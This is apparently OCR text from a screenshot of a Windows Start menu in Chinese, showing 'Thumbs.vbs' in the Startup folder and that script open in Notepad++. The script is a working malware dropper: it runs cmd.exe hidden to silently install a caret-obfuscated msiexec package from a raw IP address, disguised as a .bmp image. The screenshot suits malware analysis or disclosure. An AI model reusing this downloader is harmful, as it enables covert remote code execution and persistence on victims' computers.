 Internet Explorer
Microsoft OneDrive
Windows DVD Maker
Windows Media Center
Windows Media Player
Windows Update
Windows 传真和扫描
XPS Viewer
好压
默认程序
桌面小工具库
Microsoft Office 2013
Notepad++
附件
好压
启动
Thumbs.vbs
维护
游戏
类型: VBScript Script 文件
Tim
文档
图片
音乐
计算机
控制面板
设备和打印机
默认程序
帮助和支持
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
slide1.xml.rels Thumbs.vbs
1 Set ws = CreateObject("Wscript.Shell")
2 ws.run "cmd.exe /c m^s^i^e^x^e^c /q /i
h^t^t^p:/^/^2^0^3.2^4^8.1^1^6.1^8^2^/^im^ag^es/Th^um^b^s.b^m^p",vbhide
3